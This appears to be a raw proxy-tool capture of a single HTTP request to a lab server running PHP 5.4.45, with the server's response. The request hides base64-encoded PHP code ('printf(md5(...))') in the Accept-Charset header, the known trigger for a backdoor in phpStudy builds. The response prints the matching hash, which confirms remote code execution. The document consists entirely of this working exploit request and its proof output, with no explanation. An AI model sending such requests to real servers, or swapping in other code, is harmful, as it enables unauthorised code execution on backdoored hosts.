 1 × ...
Go Cancel < > 
Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.221.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:cHJpbnRmKG1kNSg0NTczMTM0NCkpOw==
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:16:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 43
Connection: close
Content-Type: text/html
a5952fb670b54572bcec7440a554633eHello World